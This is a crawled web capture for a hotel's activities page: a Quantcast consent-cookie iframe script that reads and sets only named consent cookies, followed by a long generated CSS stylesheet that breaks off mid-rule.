</div><link href="https://fonts.googleapis.com/css?family=Abril+Fatface%7CAlegreya%7CAlice%7CAmatic+SC%7CAndika%7CArimo%7CAsap%7CAverage%7CBitter:400,700%7CBree+Serif%7CCabin%7CCantarell%7CCantata+One%7CCardo%7CCinzel%7CClicker+Script%7CCrimson+Text%7CDancing+Script%7CDidact+Gothic%7CDomine%7CDroid+Sans%7CEB+Garamond%7CFanwood+Text%7CFauna+One%7CFjalla+One%7CFlamenco%7CGentium+Book+Basic%7CGudea%7CHind%7CImprima%7CIstok+Web%7CJosefin+Sans%7CJosefin+Slab%7CJudson%7CKreon%7CLato:100,400%7CLedger%7CLibre+Baskerville:300,300i,400,400i,700,700i%7CLobster%7CLora:400,400i,700,700i%7CLustria%7CMerriweather%7CMontserrat:100,300,400,700,900%7CNeuton%7CNixie+One%7CNunito%7COld+Standard+TT%7COpen+Sans:300,400,700%7COswald%7CPT+Sans%7CPT+Serif%7CPacifico%7CPatua+One%7CPoppins:100,300,400,700,900%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CRaleway%7CRoboto%7CRoboto+Slab%7CRoboto+Condensed%7CSacramento%7CShadows+Into+Light%7CSource+Sans+Pro%7CUbuntu%7CWalter+Turncoat%7CYellowtail%7CYeseva+One%7CSatisfy%7CNanum+Myeongjo%7CCourgette%7CBentham%7CCormorant+Garamond%7CPermanent+Marker%7CVollkorn%7CGreat+Vibes%7CParisienne%7CPrata%7CBerkshire+Swash%7CRye%7CZilla+Slab+Highlight%7CPirata+One%7CSpecial+Elite" rel="stylesheet"></body></html>

--- FILE ---
content_type: text/html
request_url: https://resnexus.com/resnexus/reservations/Consent/QuantcastIframe
body_size: -199
content:
<html>
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "https://www.ollehotel.com/Old-Things-To-Do.html";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "https://www.ollehotel.com/Old-Things-To-Do.html"; } } } );} catch (exception) {} } </script>
    <script type="text/javascript">
        function getCookie(name) {
            var cookies = document.cookie
                .split(';')
                .filter(function (s) {
                    var cookie = s.trim();
                    if (cookie.indexOf(name + '=') === 0) {
                        return true;
                    };
                })
                .map(function (s) {
                    return s.trim().substring(name.length + 1);
                });
            return cookies;
        }

        var msgIsString = true;

        function iframeCookieAccessMsgHandler(event) {
            var msg = event.data;
            msgIsString = typeof msg === "string";
            var json;

            if (msgIsString) {
                json = event.data.indexOf("__qcCmpCookieAccessCall") !== -1 ? JSON.parse(event.data) : {};
            } else {
                json = event.data;
            }

            if (json.__qcCmpCookieAccessCall) {
                var obj = json.__qcCmpCookieAccessCall;
                var cookieNames = ['euconsent-v2', 'addtl_consent'];
                var localNames = ['_cmpRepromptHash', 'noniabvendorconsent'];

                if (cookieNames.indexOf(obj.cookieName) === -1 && localNames.indexOf(obj.cookieName) === -1) {
                    return;
                }
                var returnObj = {
                    "callId": json.callId,
                    "__qcCmpCookieAccessReturn": {
                        "cmd": obj.cmd
                    }
                }
                if (obj.cmd === "set") {
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        document.cookie =
                            obj.cookieName +
                            '=' +
                            obj.cookieValue +
                            ';path=' +
                            obj.cookiePath +
                            ';expires=' +
                            obj.expires +
                            ';domain=' + window.location.hostname +
                            ';SameSite=None;secure'
                    } else {
                        localStorage.setItem(obj.cookieName, obj.cookieValue);
                    }
                    returnObj.__qcCmpCookieAccessReturn.isSuccess = true;
                } else if (obj.cmd === "get") {
                    var consentCookies = null;
                    var infoObj = null;
                    if (cookieNames.indexOf(obj.cookieName) !== -1) {
                        consentCookies = getCookie(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies.length !== 0) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    } else {
                        consentCookies = localStorage.getItem(obj.cookieName);
                        infoObj = returnObj.__qcCmpCookieAccessReturn;
                        if (consentCookies) {
                            infoObj.cookies = consentCookies;
                            infoObj.isSuccess = true;
                        } else {
                            infoObj.isSuccess = false;
                        }
                    }
                }
                event.source.postMessage(msgIsString ?
                    JSON.stringify(returnObj) : returnObj, "*");
            }
        }

        if (window.addEventListener) {
            window.addEventListener('message', iframeCookieAccessMsgHandler, false);
        } else {
            window.attachEvent('onmessage', iframeCookieAccessMsgHandler);
        }

        // post a message to CMP that the event handler is loaded.
        var registeredMessage = { "__qcCmpCookieAccessReturn": { "isHandlerRegistered": true } };
        window.parent.postMessage(msgIsString ? JSON.stringify(registeredMessage) :
            registeredMessage, "*");

    </script>
</head>
<body>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=4&cb=871455670" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ollehotel.com/structure/1952051003.css?dts=2026010809
body_size: 5843
content:
.content-component.c1411261811{min-height:940px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/b6f8f6be-b878-4764-b108-4f60e5e71ee7.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1411261811 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c2042274776{min-height:20px;margin-top:-90px;opacity:.999;z-index:50;background-image:linear-gradient(rgba(0,0,0,.498039215686275),rgba(0,0,0,.498039215686275))}.content-component.c2042274776 .contentInnerDiv{padding-right:0%;padding-left:0%;background-image:}.content-component.c1580008450{min-height:64px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1580008450 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}.content-component.c893562620{min-height:20px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c893562620 .contentInnerDiv{padding-top:0%;padding-right:10%;padding-bottom:0%;padding-left:10%;background-image:}.text-component#c615423583{background-image:;white-space:pre-line}.divider-component.c973975278{background-image:;padding-top:1%;padding-right:37.5%;padding-bottom:1%;padding-left:37.5%}.content-component.c1321536288{min-height:64px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1321536288 .contentInnerDiv{padding-top:0%;padding-right:0%;padding-bottom:0%;padding-left:0%;background-image:}.grid-component.twocol-component.c1095536827{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c1095536827>.grid-component-row>.component:nth-of-type(112){width:50%}.content-component.c1978493685{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Dining/1a7f95ae-7ce8-46ec-ade6-87c59c9be268.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1978493685 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.content-component.c1997250071{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1997250071 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c859990419{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.text-component#c1400855824{background-image:;white-space:pre-line}.divider-component.c1373939463{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c228694914{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c650053522{background-image:;padding-top:1%;padding-bottom:1%}.custom-button-component#c1712256231{background-image:}.custom-button-component#c1712256231>a,.custom-button-component#c1712256231>a:visited,.custom-button-component.c1712256231>a,.custom-button-component.c1712256231>a:visited{border-radius:3px;border-width:1px;border-style:solid;border-color:#314027;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',sans-serif;font-size:15px;letter-spacing:0;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;width:150px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c1903038214{background-image:;padding-top:1%;padding-bottom:1%}.grid-component.twocol-component.c378078701{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(13){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(14){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(15){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(16){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(17){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(18){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(19){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(20){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(21){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(22){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(23){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(24){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(25){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(26){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(27){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(28){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(29){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(30){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(31){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(32){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(33){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(34){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(35){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(36){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(37){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(38){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(39){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(40){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(41){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(42){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(43){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(44){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(45){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(46){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(47){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(48){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(49){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(50){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(51){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(52){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(53){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(54){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(55){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(56){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(57){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(58){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(59){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(60){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(61){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(62){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(63){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(64){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(65){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(66){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(67){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(68){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(69){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(70){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(71){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(72){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(73){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(74){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(75){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(76){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(77){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(78){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(79){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(80){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(81){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(82){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(83){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(84){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(85){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(86){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(87){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(88){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(89){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(90){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(91){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(92){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(93){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(94){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(95){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(96){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(97){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(98){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(99){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(100){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(101){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(102){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(103){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(104){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(105){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(106){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(107){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(108){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(109){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(110){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(111){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(112){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(113){width:50%}.grid-component.twocol-component.c378078701>.grid-component-row>.component:nth-of-type(114){width:50%}.content-component.c1187314899{min-height:300px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0))}.content-component.c1187314899 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.spacer-component.c1988116166{background-image:;padding-top:1%;padding-bottom:1%}.text-component#c1363871277{background-image:;white-space:pre-line}.divider-component.c583484387{background-image:;padding-top:1%;padding-right:75%;padding-bottom:1%;padding-left:0%}.text-component#c1973756087{background-image:;margin-top:0;margin-bottom:0;white-space:pre-line}.spacer-component.c266721712{background-image:;padding-top:1%;padding-bottom:1%}.custom-button-component#c259601740{background-image:}.custom-button-component#c259601740>a,.custom-button-component#c259601740>a:visited,.custom-button-component.c259601740>a,.custom-button-component.c259601740>a:visited{border-radius:3px;border-width:1px;border-style:solid;border-color:#314027;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans',sans-serif;font-size:15px;letter-spacing:0;padding-left:11px;padding-right:11px;padding-top:11px;padding-bottom:11px;width:210px;text-align:center;text-decoration:none;box-sizing:border-box}.spacer-component.c1857053932{background-image:;padding-top:1%;padding-bottom:1%;min-height:20px}.content-component.c1132991703{min-height:350px;background-image:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0)),url(/images/Things_to_Do/39487bf3-4c13-4bc0-a459-e4e626369a2c.webp);background-repeat:no-repeat;background-size:cover;background-position:center center}.content-component.c1132991703 .contentInnerDiv{padding-top:5%;padding-right:10%;padding-bottom:5%;padding-left:10%;background-image:}.grid-component.twocol-component.c842855725{background-image:;margin-right:2%;margin-left:2%;min-height:200px}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(1){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(2){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(3){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(4){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(5){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(6){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(7){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(8){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(9){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(10){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(11){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.component:nth-of-type(12){width:50%}.grid-component.twocol-component.c842855725>.grid-component-row>.